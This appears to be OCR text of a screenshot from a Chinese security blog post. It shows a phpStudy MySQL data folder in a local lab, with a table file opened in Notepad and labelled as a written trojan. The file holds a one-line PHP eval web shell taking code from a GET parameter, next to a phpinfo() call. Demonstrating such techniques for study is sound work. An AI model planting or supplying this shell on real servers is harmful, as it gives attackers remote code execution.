 test
计算机 本地磁盘 (C:) phpStudy PHPTutorial MySQL data test 搜索 test
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
db.opt 2015/11/9 15:58 OPT 文件 1 KB
qwe 2020/3/7 15:40 FRM 文件 9 KB
0 KB
1 KB
qwe - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
写入的木马
— ←@ <?php eval($_GET[w]);?> <?php phpinfo() ?>
https://blog.csdn.net/qq_41901122